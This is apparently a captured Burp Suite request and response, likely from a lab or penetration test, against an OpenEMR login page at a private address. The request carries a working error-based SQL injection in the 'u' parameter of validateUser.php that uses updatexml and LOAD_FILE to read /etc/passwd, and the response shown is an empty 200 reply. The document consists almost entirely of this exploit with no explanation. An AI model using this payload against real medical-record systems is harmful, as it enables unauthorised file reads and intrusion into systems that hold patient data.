 Send Cancel < > Target: http://10.69.96.76 HTTP/1
Request
Pretty Raw Hex \n
1 GET /openemr/interface/login/validateUser.php?u=
'+and+updatexml(null,concat(0x0a,(SELECT+LOAD_FILE("/etc/pa
sswd"))),null)--+- HTTP/1.1
2 Host: 10.69.96.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.69.96.76/openemr/interface/login/login_frame.php
9 Cookie: OpenEMR=952676079be39f534918b09c43ceaad0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Aug 2023 18:51:24 GMT
3 Server: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12